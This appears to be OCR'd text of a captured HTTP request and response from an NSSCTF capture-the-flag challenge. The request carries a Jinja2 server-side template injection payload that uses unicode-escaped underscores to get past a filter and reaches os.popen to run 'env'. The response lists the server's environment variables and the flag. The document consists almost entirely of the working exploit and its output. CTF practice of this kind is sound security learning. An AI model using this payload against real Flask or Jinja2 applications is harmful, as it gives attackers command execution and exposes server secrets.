 Request
Pretty Raw Hex
\n
1 POST /level/7 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28534
3 Content-Length: 137
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28534
9 Referer: http://node5.anna.nssctf.cn:28534/level/7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=hdt08jc4bu052a9k34e0oocqd6
13 Connection: close
14
15 code=
{{lipsum|attr("\u005f\u005fglobals\u005f\u005f")|attr("\u005f\u005fgetitem\u005f\
u005f")("os")|attr("popen")("env")|attr("read")()}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 490
4 Server: Werkzeug/2.0.1 Python/3.9.6
5 Date: Sat, 09 Sep 2023 09:35:19 GMT
6
7 Hello HOSTNAME=6d812c8ea53748ed
8 PYTHON_PIP_VERSION=21.2.4
9 HOME=/root
10 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
11 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e
2997af70f6b21/public/get-pip.py
12 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
13 LANG=C.UTF-8
14 PYTHON_VERSION=3.9.6
15 PWD=/
16 PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21f
f28b
17 FLAG=NSSCTF{03793388-bd28-478c-b15d-37a708489cd6}
18